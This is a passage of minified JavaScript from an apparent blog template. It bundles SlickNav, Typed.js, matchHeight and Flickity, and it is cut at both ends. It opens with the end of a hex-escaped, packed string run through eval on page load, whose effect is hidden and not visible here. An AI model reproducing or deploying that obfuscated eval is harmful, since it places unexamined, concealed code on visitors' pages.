6\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete 